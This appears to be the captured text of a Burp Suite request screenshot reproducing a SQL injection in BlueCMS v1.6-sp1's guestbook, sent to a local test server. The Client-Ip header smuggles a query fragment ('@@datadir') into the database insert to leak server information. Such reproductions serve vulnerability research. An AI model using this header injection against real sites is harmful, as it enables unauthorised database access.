 Request
Raw Params Headers Hex
POST /cms/bluecms/v1.6-sp1/guest_book.php?act=send HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Client-Ip: 127.0.0.3',@@datadir)#
Cookie: detail=1; bdshare_firstime=1482068492238;
PHPSESSID=io7ra6hafm14m2iq81e71ck5g5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
submit=&rid=&page_id=1&content=123123